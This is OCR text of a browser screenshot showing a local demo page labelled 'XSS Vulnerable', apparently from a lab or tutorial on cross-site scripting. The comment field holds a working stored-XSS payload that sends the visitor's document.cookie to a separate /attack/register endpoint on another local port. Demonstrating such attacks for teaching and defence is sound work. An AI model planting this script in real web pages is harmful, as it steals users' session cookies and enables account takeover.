 Comment - Mozilla Firefox
File Edit View History Delicious Bookmarks Split Tools Help
http://localhost:8081/comment/save Google ABP
Comment
XSS Vulnerable
Home Comment
Name:
Commenter
Comment:
A long comment <script>document.write('<img src=http://localhost:8082/attack
/register?input=' +escape(document.cookie)+ '/>')</script>
Done Fiddler: Disabled